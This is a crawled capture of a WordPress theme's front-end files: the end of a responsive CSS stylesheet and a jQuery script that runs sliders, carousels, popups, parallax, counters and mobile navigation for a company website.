			width: 100% !important;
			float: none;
			padding:20px 0 !important;
		}

		.element-part .facts .fact{
			margin-right: 20px !important;
			margin-left: 20px;
		}

		.element-part .social,
		.element-part .btn{
			margin-top:5px;
		}

	}

/* MAX 560px */

	@media only screen and (max-width: 560px){

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 100px;
		}

		ul.circle-slider li a.plus-button{
			top:15px;
		}

		ul.circle-slider li a.number{
			top:15px;
		}
		
		#footer-widgets .col-xs-3 {
			width: 100%;
			padding: 0 15px !important;
		}
		
		.footer-classic p {
			float: none;
		}
		
		.footer-classic .vntd-social-icons {
			float: none;
			margin-top: 15px;
		}

	}

/* MAX 480px */

	@media only screen and (max-width: 480px){

		/* Portfolio */
		.portfolio #options ul li {
			margin-top:12px;
			margin-bottom: 5px;
		}

		/* Home Texts V2 */
		.home-inner.v2 .text-slider .home-texts .slide{
			font-size:20px;
			line-height: 20px;
		}

		.home-inner.v2 .home-fixed-text{
			font-size:13px;
			line-height: 13px;
		}

		/* Home Texts V1 */
		.home-inner.v1 .home-fixed-text{
			font-size:22px;
			line-height: 32px;
		}

		.home-inner.v1 .text-slider .home-texts .slide{
			font-size:35px;
			line-height: 45px;
		}

		/* What We Do */
		ul#w-filters li{
			margin-left:25px;
			margin-right:25px;
		}

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 75px;
		}

		/* Features */
		#features ul.features-mobile li.feature-box,
		#features ul.features-mobile li.feature-box:nth-of-type(2n){
			max-width: 100%;
			padding:0 10px;
		}

		#features ul.features-mobile li.feature-box:last-child{
			margin-bottom:50px;
		}
		
		#features .inner .vc_col-sm-4 {
			width: 100%;
			float: none;
			padding: 0;
		}
		#page-content .feature-box a.box-icon{
			margin:0 auto;
			float:none;
		}

		#features ul.features-mobile li.feature-box:nth-of-type(2n) a.box-icon{
			float:none;
		}
		.tabs,
		.progress:last-child {
			margin-bottom: 35px !important;
		}
		
		

		#page-content .feature-box .feature-texts,
		#features ul.features-mobile li.feature-box:nth-of-type(2n) .feature-texts{
			margin:0 auto;
			text-align: center;
		}

		/* Prices */
		#prices .vc_col-sm-3,
		#prices .prices .p-table{
			width: 100%;
			float: none;
		}

		/* Portfolio */
		.portfolio .portfolio-items .boxed-item.col-xs-4,
		.portfolio .portfolio-items .item,
		.portfolio .portfolio-items div.boxed-item,
		.portfolio .portfolio-items div.item{
			width: 100%;
			float: none;
		}

		/* Address */
		.address-soft h2.phone-text,
		.address-soft a.mail-text{
			font-size:20px;
			line-height: 25px;
		}

		.address-soft{
			padding:30px;
		}

		.address-soft h1.phone-text{
			font-size:40px;
		}

		/* Tabs */
		.tabs .nav-tabs li a{
			padding: 6px 12px;
		}

		/* Project Video */
		.video-part .left-video{
			height: 250px;
		}

		/* Custom Slider */
		.custom_slider .image_slider .slide .texts{
			padding:5px 11px;
		}

		.custom_slider .image_slider .slide .texts h2{
			font-size:14px;
		}

		.custom_slider .image_slider .slide .texts p{
			font-size:11px;
		}

		.inner-portfolio .p-head{
			font-size:30px;
		}

		.inner-portfolio .text-slider .texts .slide{
			line-height: 30px;
		}
		
		#facts .vc_col-sm-3 {
			width: 100%;
			margin-right:1%;
			margin-left:1%;
			padding: 0;
			float: none;
		}
		
		#facts .fact {
			width: 60%;
			float: none;
			margin-right: auto;
			margin-left: auto;
		}

	}

/* MAX 400px */

	@media only screen and (max-width: 400px){

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 15px;
		}

		/* Home Texts V2 */
		.home-inner.v2 .text-slider .home-texts .slide{
			font-size:16px;
			line-height: 16px;
		}

		.home-inner.v2 .home-fixed-text{
			font-size:11px;
			line-height: 11px;
		}

		/* Home Texts V1 */
		.home-inner.v1 .home-fixed-text{
			font-size:14px;
			line-height: 22px;
		}

		.home-inner.v1 .text-slider .home-texts .slide{
			font-size:25px;
			line-height: 35px;
		}

		.home-box h1{
			margin-bottom:0;
			font-size:17px;
		}

		.home-box p{
			font-size:11px;
		}

		.home-strip{
			margin:7px 0 6px;
		}

		.home-elements div.home-button-inner{
			bottom:6%;
		}

		#home .home-elements .v1{
			padding:0 35px;
		}

		.home-boxes .owl-controls .owl-buttons div{
			width: 25px;
			height: 45px;
			background-size:15px auto;
			margin-top:0;
		}

		.home-inner.v1 .text-slider .flex-direction-nav li a{
			width: 20px;
			height: 20px;
			background-size:20px auto;
			opacity: 0.3;
		}

		/* Address */
		.address-soft h2.phone-text,
		.address-soft a.mail-text{
			font-size:15px;
		}

		.address-soft{
			padding:25px;
		}

		/* About Boxes */
		#about .vc_col-sm-3{
			width: 100%;
			float: none;
		}

		/* What We Do */
		ul#w-filters li{
			margin-left:20px;
			margin-right:20px;
		}

		#what-we-do{
			width: 100%;
			overflow: hidden;
		}

		ul#w-filters li a{
			width:80px;
			height: 80px;
			line-height: 80px;
			font-size:15px;
		}

		/* Prices */
		#prices .prices .p-table{
			text-align: left;
			border-left-width: 1px;
		}

		/* Blog */
		.blog-head.inner-head .blog-head-right h1,
		.blog-head .blog-head-right h1{
			font-size:16px;
			margin-top:0;
		}

		.blog-head{
			padding:5px;
		}

		.blog-head .blog-head-right p{
			font-size:11px;
		}

		.blog-head .blog-head-left{
			max-width: 60px;
			width: 20%;
		}

		.blog-head .blog-head-right{
			width: 80%;
		}

		.project_header{
			font-size:25px;
		}

		.custom_slider .image_slider .slide .texts{
			max-width: 70%;
		}

		/* Project Video */
		.video-part .left-video{
			height: 200px;
		}

		/* Single Blog */
		#blog .post ul.comments ul.comments{
			padding-left:25px;
		}

		#blog .post ul.comments li{
			padding:0;
		}

		#blog .post ul.comments li div.comment .c-image{
			margin:0;
			float: none;
			display: inline-block;
		}

		body.dark-layout #blog .post ul.comments li div.comment-text,
		#blog .post ul.comments li div.comment-text{
			background:transparent !important;
			display: inline-block;
			padding: 15px 0;
		}

		body.dark-layout #blog .post ul.comments li div.comment-text:after{
			display: none;
		}

		.post-form form div{
			width: 100%;
			padding:15px 0 !important;
			float: none;
		}

		#blog .inner{
			padding:50px 25px;
		}

		.tp-caption .social-icon{
			width: 11px;
			height: 11px;
			line-height: 6px;
		}

		.inner-portfolio .p-head{
			font-size:24px;
		}

	}

--- FILE ---
content_type: application/javascript
request_url: http://www.jutha.co.th/wp-content/themes/north/js/jquery.custom.js?ver=6.2.8
body_size: 7090
content:
jQuery(window).load(function($){

	'use strict';

/* ==============================================
PAGE LOADER
============================================== */
	
	if(document.getElementById("pageloader")) {
		jQuery(".mid").delay(0).fadeOut();
		jQuery(".outter").delay(0).fadeOut();
		jQuery("#pageloader").delay(300).fadeOut("slow", function() {
			if (typeof startRainySound == 'function') { startRainySound(); }
		});
	}
	
	jQuery("#pageloader").delay(300).fadeOut("slow");

/* ==============================================
FIT VIDEOS
============================================== */
	
    //$(".fit-vids").fitVids();

/* ==============================================
NAVIGATION DROP DOWN MENU
=============================================== */	

	jQuery('.nav-menu-desktop .menu-item-has-children').hover(function() {
	    jQuery(this).find('.dropdown-menu').first().stop(true, true).fadeIn(250);
	    }, function() {
	    jQuery(this).find('.dropdown-menu').first().stop(true, true).fadeOut(250)
 	});
 	
 	
// 	jQuery('a.dropdown-toggle, .dropdown-menu a').bind('touchend', function(){
// 	        var href = jQuery(this).attr('href');
// 	        location.href = href;
// 	})
 	jQuery('body').on('touchstart.dropdown', '.dropdown-menu, .work-image', function (e) { e.stopPropagation(); });
 	

/* ==============================================
HOME PAGE IMAGE SLIDER (SUPER SLIDES)
=============================================== */

 	jQuery('.fullscreen-slider , .p-section').superslides({
	 	play: 12000,
	    animation: 'fade',
	    inherit_height_from: window,
    });

/* ==============================================
PROJECT 01 HOME (SUPER SLIDES)
=============================================== */

 	jQuery('#project').superslides({
	 	play: 8000,
	    animation: 'fade',
	    inherit_width_from: window,
	    inherit_height_from: window,
    });

/* ==============================================
FLEX SLIDER FOR HOME TEXTS V1
=============================================== */	
		
    jQuery('.v1 .text-slider').flexslider({
        animation: "slide",
		selector: "ul.home-texts li.slide",
		controlNav: false,
		directionNav: true,
		touch: true, 
		slideshowSpeed: 5000,  
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });

/* ==============================================
FLEX SLIDER FOR HOME TEXTS V2
=============================================== */	
		
    jQuery('.v2 .text-slider').flexslider({
        animation: "fade",
		selector: "ul.home-texts li.slide",
		controlNav: false,
		directionNav: true,
		animationSpeed: 500,
		slideshowSpeed: 5000,  
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });

/* ==============================================
MAGNIFIC POPUP
=============================================== */	
	
	//for single image
	jQuery('.mp-image').each(function() {
		jQuery(this).magnificPopup({type:'image'});
	});
	jQuery('.mp-video, mp-map').each(function() {
		jQuery(this).magnificPopup({type:'iframe'});
	});

	//	for image gallery
	jQuery('.mp-gallery').each(function() { // the containers for all your galleries
	    jQuery(this).magnificPopup({
	        delegate: 'a', // the selector for gallery item
	        type: 'image',
	        fixedContentPos: false,
	        gallery: {
	          enabled:true
	        }
	    });
	}); 

/* ==============================================
PRETTY PHOTO
=============================================== */

	jQuery("a[data-rel^='prettyPhoto']").each(function() {
		jQuery(this).prettyPhoto({
			theme: "light_square",
			default_width: 700,
			default_height: 400,
		});
	});

/* ==============================================
Fit Videos
=============================================== */

     jQuery(".fitvid").fitVids();

/* ==============================================
CUSTOM IMAGE SLIDER
=============================================== */	
		
    jQuery('.custom_slider').flexslider({
        animation: "fade",
		selector: ".image_slider .slide",
		controlNav: true,
		directionNav: true,
		animationSpeed: 500,
		slideshowSpeed: 5000,
		pauseOnHover: true, 
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });

/* ==============================================
FLEX SLIDER FOR PORTFOLIO VERSION
=============================================== */	
		
    jQuery('.inner-portfolio .text-slider').flexslider({
        animation: "fade",
		selector: "ul.texts li.slide",
		controlNav: false,
		directionNav: true,
		slideshowSpeed: 5000,  
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });

/* ==============================================
FLEX SLIDER FOR PORTFOLIO VERSION
=============================================== */	
		
    jQuery('.inner-portfolio .circle-image-slider').flexslider({
        animation: "fade",
		selector: "ul.circle-slider li.slide",
		controlNav: false,
		directionNav: true,
		slideshowSpeed: 5000,  
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });

/* ==============================================
CAROUSEL SLIDER FOR HOME BOXES (V1)
=============================================== */	

    jQuery(".home-boxes").owlCarousel({
    	items : 3,
    	// Responsive Settings
    	itemsDesktop : [1169,3],
		itemsDesktopSmall : [979,2],
		itemsTablet : [600,1],
		itemsTabletSmall : false,
		itemsMobile : [560,1],
		stopOnHover: true,
		// End Responsive Settings
    	slideSpeed : 400
    });

/* ==============================================
CAROUSEL SLIDER FOR TEAM BOXES
=============================================== */	

    jQuery(".team-boxes").owlCarousel({
    	items : 4,
    	// Responsive Settings
    	itemsDesktop : [1169,4],
		itemsDesktopSmall : [1024,3],
		itemsTablet : [640,2],
		itemsTabletSmall : false,
		itemsMobile : [560,1],
		stopOnHover: true,
		// End Responsive Settings
    	slideSpeed : 400
    });
    
    // Modall fix for iOS
    
    jQuery('.member-detail-button').on("touchend", function() {
    
    	var target = jQuery(this).data('target');
    	jQuery(target).addClass('in').css({'display':'block','opacity':'1'});
    	
    });
    
    jQuery('.modal-head .close').on("touchend", function() {
    	
    	var target = jQuery(this).closest('.modal').attr('id');   	
    	jQuery('#'+target).removeClass('in').css({'display':'none','opacity':'0'});
    
    });
    
    

/* ==============================================
CAROUSEL SLIDER FOR CLIENTS
=============================================== */	

    jQuery(".clients").owlCarousel({
    	items : 3,
    	// Responsive Settings
    	itemsDesktop : [1169,3],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsTabletSmall : false,
		itemsMobile : [479,1],
		// End Responsive Settings
		mouseDrag : false,
		pagination : true,
		navigation : false,
		touchDrag : true,
		stopOnHover: true,
    	slideSpeed : 400
    });

/* ==============================================
CAROUSEL SLIDER FOR CLIENT LOGOS
=============================================== */	

    jQuery(".logos").owlCarousel({
    	items : 5,
    	// Responsive Settings
    	itemsDesktop : [1169,5],
		itemsDesktopSmall : [979,4],
		itemsTablet : [768,3],
		itemsTabletSmall : false,
		itemsMobile : [479,2],
		// End Responsive Settings
		autoPlay : 8000,
    	slideSpeed : 400
    });

/* ==============================================
FEATURED WORKS SLIDER
=============================================== */	

   jQuery(".vntd-portfolio-carousel .works").owlCarousel({
    	items : 4,
    	// Responsive Settings
    	itemsDesktop : [1169,4],
		itemsDesktopSmall : [1100,3],
		itemsTablet : [960,2],
		itemsMobile : [640,1],
		// End Responsive Settings
		pagination : false,
		navigation : true,
		mouseDrag : false,
    	stopOnHover : true,
    	slideSpeed : 700,
    	paginationSpeed : 900,
    	rewindSpeed : 1100
    });

/* ==============================================
SERVİCES SLIDER
=============================================== */	

    jQuery(".service-boxes").owlCarousel({
    	items : 4,
    	// Responsive Settings
    	itemsDesktop : [1169,4],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsTabletSmall : false,
		itemsMobile : [479,1],
		stopOnHover: true,
		// End Responsive Settings
		pagination : false,
		navigation : true,
		mouseDrag : true,
    });

/* ==============================================
FULLSCREEN VIDEO PLAYER
=============================================== */	

jQuery(".player").each(function() {
	jQuery(this).mb_YTPlayer();
});

/* ==============================================
FLEX SLIDER FOR TESTIMONIALS
=============================================== */	
		
    jQuery('.testimonials').flexslider({
        animation: "fade",
		selector: "ul.text-slider li.text",
		controlNav: false,
		directionNav: true ,
		slideshowSpeed: 5000,  
        start: function(slider){
        	jQuery('body').removeClass('loading'); 
        }
     });
     
     var $wpAdminBar = jQuery('#wpadminbar');
     if ($wpAdminBar.length) {
     	jQuery("#navigation-sticky").sticky({topSpacing:$wpAdminBar.height()});
     } else {
     	jQuery("#navigation-sticky").sticky({topSpacing:0});
 	 } 

/* ==============================================
SOFT SCROLL EFFECT FOR NAVIGATION LINKS
=============================================== */	
	var $iterator = 0;
	
	jQuery('.nav-menu-desktop a,.scroll,.ex-link a,a.ex-link,.slide-button,.page-numbers').bind('click', function(event) {
	
		if(jQuery(this).hasClass('ex-link') && document.getElementById("pageloader") || jQuery(this).closest('li').hasClass('ex-link') && document.getElementById("pageloader")) {
			if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
				jQuery('.mbYTP_wrapper').addClass('mobile-bg');
				jQuery('section , div').addClass('b-scroll');
				jQuery('.animated').addClass('visible');
			}
			else{
				//if (jQuery.browser.mozilla) {}
				//else if (jQuery.browser.safari) {}
				//else{
					// Select to link
					
				//}
			}
			var Exlink = this.getAttribute('href');		
			// Fade In Page Loader
				jQuery('#pageloader').fadeIn(350, function(){	
					jQuery(".mid").fadeIn();
					jQuery(".outter").fadeIn();	  
					document.location.href = Exlink;
				});
				return false;
		
		}
		
		var $anchor = jQuery(this);
		var headerH = jQuery('#navigation, #navigation-sticky').outerHeight();
		var extra = 0;
		if($iterator == 0) {
			extra = 67;
		}
		jQuery('html,body').stop().animate({ 
			scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
		},1200, 'easeInOutExpo');
		event.preventDefault();
		
		$iterator = $iterator+1;
	});

//jQuery(window).load(function(){
//	'use strict';
//	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
//		jQuery('.mbYTP_wrapper').addClass('mobile-bg');
//		jQuery('section , div').addClass('b-scroll');
//		jQuery('.animated').addClass('visible');
//	}
//	else{
//		if (jQuery.browser.mozilla) {}
//		else if (jQuery.browser.safari) {}
//		else{
//			// Select to link
//			jQuery('a.ex-link, .ex-link a').click(function(){
//				var Exlink = this.getAttribute('href');		
//				// Fade In Page Loader
//		  		jQuery('#pageloader').fadeIn(350, function(){		  
//				    document.location.href = Exlink;
//			  	});
//			  return false;
//			});
//		}
//
//		//ANIMATED ITEMS
//	    jQuery('.animated').appear(function() {
//		    var elem = $(this);
//		    var animation = elem.data('animation');
//		    if ( !elem.hasClass('visible') ) {
//		       	var animationDelay = elem.data('animation-delay');
//		        if ( animationDelay ) {
//		            setTimeout(function(){
//		                elem.addClass( animation + " visible" );
//		            }, animationDelay);
//		        } else {
//		            elem.addClass( animation + " visible" );
//		        }
//		    }
//		});
//
//	}
//
//}); 

/* ==============================================
NAVIGATION SECTION CHANGEABLE BACKGROUND SCRIPT
=============================================== */

	var menu = jQuery('#navigation');
    jQuery(window).scroll(function () {
        var y = jQuery(this).scrollTop();
        var homeH,z,homeHOffset;
        homeH = homeHOffset = 0;
        if(document.getElementById("first")) {
        	homeH = jQuery('#first').outerHeight();        	      	
        	homeHOffset = jQuery('#first').offset().top; 
        }
        
        var headerH = jQuery('#navigation').outerHeight();
        z = homeHOffset + homeH - headerH;
        if (y >= z) {
            menu.removeClass('first-nav').addClass('second-nav');
        }
        else{
            menu.removeClass('second-nav').addClass('first-nav');
        }
    });
    
   

/* ==============================================
BACK TO TOP BUTTON
=============================================== */	
	
	// hide #back-top first
	jQuery("#back-top").hide();
	
	// fade in #back-top
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#back-top').fadeIn();
		} else {
			jQuery('#back-top').fadeOut();
		}
	});

/* ==============================================
WHAT WE DO EFFECTS
=============================================== */

	var $containerFirst = jQuery('.w-items');

		$containerFirst.isotope({
			resizable: false, 
			//masonry: { columnWidth: $containerFirst.width() / 5 },
			itemSelector : '.w-item' ,
			hiddenStyle: { opacity: 0, },
			visibleStyle: { opacity: 1,},			
			transformsEnabled: false,
		});

	    var $optionSets = jQuery('#w-options .w-option-set'),
	          $optionLinks = $optionSets.find('a');
	          
	          
			  var first_tab = jQuery('#w-options .w-option-set li:first-child a').attr('data-option-value');
	          // Your First Selected Item
	          $containerFirst.isotope({ filter: first_tab });

	    $optionLinks.click(function(){
	        var $this = jQuery(this);

	        // don't proceed if already selected
	        if ( $this.hasClass('selected') ) {
	          return false;
	        }
	        var $optionSet = $this.parents('.w-option-set');
	        $optionSet.find('.selected').removeClass('selected');
	        $this.addClass('selected');

	        // make option object dynamically, i.e. { filter: '.my-filter-class' }
	        var options = {},
	            key = $optionSet.attr('data-option-key'),
	            value = $this.attr('data-option-value');
	        // parse 'false' as false boolean
	        value = value === 'false' ? false : value;
	        options[ key ] = value;
	        if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
	          // changes in layout modes need extra logic
	          changeLayoutMode( $this, options )
	        } else {
	          // otherwise, apply new options
	          $containerFirst.isotope( options );
	        }
	        
	        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	        	var wItemsTop = jQuery('.w-items').offset().top;
	        	
	        	var headerHH = jQuery('#navigation, #navigation-sticky').outerHeight();
	        	
	        	var AdminBarHH = 0;
	        	
	        	if (jQuery('#wpadminbar').length) {
	        		var AdminBarHH = jQuery('#wpadminbar').height();
	        	}
	        	 
	        	jQuery('html,body').stop().animate({ 
	        		scrollTop: wItemsTop - headerHH - AdminBarHH - 20 + "px"
	        	},600, 'easeInOutExpo');
	        }
	        
	        return false;
	    });
	    
	    jQuery(window).resize(function () {
			if(jQuery('.w-items').length) {
				jQuery('.w-items').isotope('reLayout');
			}
				    	
	    });


/* ==============================================
PORTFOLIO ITEMS
=============================================== */

		var $container = jQuery('.portfolio-items');

			$container.isotope({
				//masonry: { columnWidth: $container.width() / 5 },
				itemSelector : '.item' 
			});
		      
		    var $optionSets = jQuery('#options .option-set'),
		          $optionLinks = $optionSets.find('a');

		    $optionLinks.click(function(){
		        var $this = jQuery(this);

		        // don't proceed if already selected
		        if ( $this.hasClass('selected') ) {
		          return false;
		        }
		        var $optionSet = $this.parents('.option-set');
		        $optionSet.find('.selected').removeClass('selected');
		        $this.addClass('selected');
		  
		        // make option object dynamically, i.e. { filter: '.my-filter-class' }
		        var options = {},
		            key = $optionSet.attr('data-option-key'),
		            value = $this.attr('data-option-value');
		        // parse 'false' as false boolean
		        value = value === 'false' ? false : value;
		        options[ key ] = value;
		        if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
		          // changes in layout modes need extra logic
		          changeLayoutMode( $this, options )
		        } else {
		          // otherwise, apply new options
		          $container.isotope( options );
		        }
		        
		        return false;
		    });



 }); // END FUNCTION

/* ==============================================
PARALLAX CALLING
=============================================== */

	( function ( $ ) {
		'use strict';
		jQuery(document).ready(function(){
		
		jQuery('.panel-group .panel:first-child').find('.panel-collapse').addClass('in');
		
		jQuery('.tab-content  .tab-pane:first-child').addClass('active in');
		
		jQuery(window).bind('load', function () {
				parallaxInit();						  
			});
			function parallaxInit() {
				testMobile = isMobile.any();
				if (testMobile == null)
				{
					//Parallax Classes
					jQuery('body .parallax').each(function() {
						jQuery(this).parallax("50%", 0.5);
					});
				}
			}	
			parallaxInit();	 
		});	
		//Mobile Detect
		var testMobile;
		var isMobile = {
		    Android: function() {
		        return navigator.userAgent.match(/Android/i);
		    },
		    BlackBerry: function() {
		        return navigator.userAgent.match(/BlackBerry/i);
		    },
		    iOS: function() {
		        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		    },
		    Opera: function() {
		        return navigator.userAgent.match(/Opera Mini/i);
		    },
		    Windows: function() {
		        return navigator.userAgent.match(/IEMobile/i);
		    },
		    any: function() {
		        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		    }
		};
	}( jQuery ));

/* ==============================================
COUNT FACTORS
=============================================== */	
  
	jQuery(function() {
		
		jQuery(".fact").appear(function(){
			jQuery('.fact').each(function(){
		       	dataperc = jQuery(this).attr('data-perc'),
				jQuery(this).find('.factor').delay(6000).countTo({
			        from: 0,
			        to: dataperc,
			        speed: 3000,
			        refreshInterval: 50,
	            
        		});  
			});
		});
	});
 
(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return jQuery(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                jQuery(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);

/* ==============================================
ANIMATED SKILL BARS
=============================================== */
jQuery(window).load(function(){
	
	jQuery('.progress-bar').appear(function(){
		datavl = jQuery(this).attr('data-value'),
		jQuery(this).animate({ "width" : datavl + "%"}, '300');		
	});
	
	jQuery('.modal-right .progress-bar').each(function() {
		datavl = jQuery(this).attr('data-value'),
		jQuery(this).animate({ "width" : datavl + "%"}, '300');	
	});
	
});



	jQuery(window).bind("load",function(){
		
		//alert('loaded');
		
		/* ==============================================
		NAVIGATION SECTION CHANGEABLE BACKGROUND SCRIPT
		=============================================== */
		
		setTimeout(updateScrollSpy, 1000);
//		
//		jQuery('.scroll').each(function () {
//		      var $spy = $(this).scrollspy('refresh')
//		    });
	
	});	


function updateScrollSpy() {
    jQuery('body').scrollspy({ 
    	target: '.nav-menu-desktop',
    	offset: 95
    });
}	

//jQuery(window).resize(function () {
//	//alert('hi');
//	updateScrollSpy();
//	jQuery('.scroll').each(function () {
//	      var $spy = $(this).scrollspy('refresh')
//	    });
//});




/* ==============================================
MOBILE BACKGROUND FOR VIDEO BACKGROUNDS
=============================================== */

jQuery(window).load(function(){
	'use strict';
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('.mbYTP_wrapper').addClass('mobile-bg');
		jQuery('section , div').addClass('b-scroll');
		jQuery('.animated').addClass('visible');
	}
	else{
		if (jQuery.browser.mozilla) {}
		else if (jQuery.browser.safari) {}
		else{
			// Select to link
//			jQuery('a').bind('click',function(){
//				alert('hi');
//				var Exlink = this.getAttribute('href');		
//				// Fade In Page Loader
//		  		jQuery('#pageloader').each(function(){
//		  			jQuery(this).fadeIn(350, function(){		  
//		  			  document.location.href = Exlink;
//		  			});
//		  		});
//			  return false;
//			});
		}

		//ANIMATED ITEMS
	    jQuery('.animated,.wpb_animate_when_almost_visible').appear(function() {
		    var elem = jQuery(this);
		    var animation = elem.data('animation');		    
		    if(!animation) {
		    	animation = 'fadeInLeft';
		    }
		    if ( !elem.hasClass('visible') ) {
		    	
		       	var animationDelay = elem.data('animation-delay');
		        if ( animationDelay ) {
		            setTimeout(function(){
		                elem.addClass( animation + " visible" );
		            }, animationDelay);
		        } else {
		            setTimeout(function(){
		                elem.addClass( animation + " visible" );
		            }, 300);
		        }
		    }
		});

	}

}); 

	
jQuery(document).ready(function() {
    
    /* ==============================================
    MOBILE NAV BUTTON
    =============================================== */	
    
    	jQuery( ".mobile-nav-button" ).bind('click',function() {
    		jQuery( ".nav-inner .nav-menu-mobile" ).slideToggle( "medium", function() {
    		// Animation complete.
    		});
    		//jQuery(".nav-inner .nav-menu").css('display','block');
	
    	});
  
    	jQuery('.nav-inner .nav-menu-desktop ul.nav li a').click(function () {
    		if (jQuery(window).width() < 1000) {
    			jQuery(".nav-menu").slideToggle("2000")
    		}
    	});
    	
    	jQuery('.nav-menu-mobile a').bind('click', function(event) {
			var parent = jQuery(this).closest('li');
			//event.preventDefault();

			if(parent.hasClass('menu-item-has-children')) {

				parent.find("> .dropdown-menu").slideToggle("medium");
				jQuery(this).attr('href', '#');	
				
			} else {
			 
				if(jQuery(this).hasClass('ex-link') && document.getElementById("pageloader")) {

					var Exlink = this.getAttribute('href');		
					// Fade In Page Loader
						jQuery('#pageloader').fadeIn(350, function(){	
							jQuery(".mid").fadeIn();
							jQuery(".outter").fadeIn();	  
							document.location.href = Exlink;
						});
						return false;
				
				}
			
				var $anchor = jQuery(this);
				var headerH = jQuery('#navigation, #navigation-sticky').outerHeight();
				var extra = 0;
				jQuery('html,body').stop().animate({ 
					scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
				},1200, 'easeInOutExpo');
				event.preventDefault();
				
				//var linkURL = this.getAttribute('href');		
				//document.location.href = linkURL;
				
				if (jQuery(window).width() < 1000) {
					jQuery(".nav-menu-mobile").slideToggle("2000")
				}

			}
					
			
		});
		

});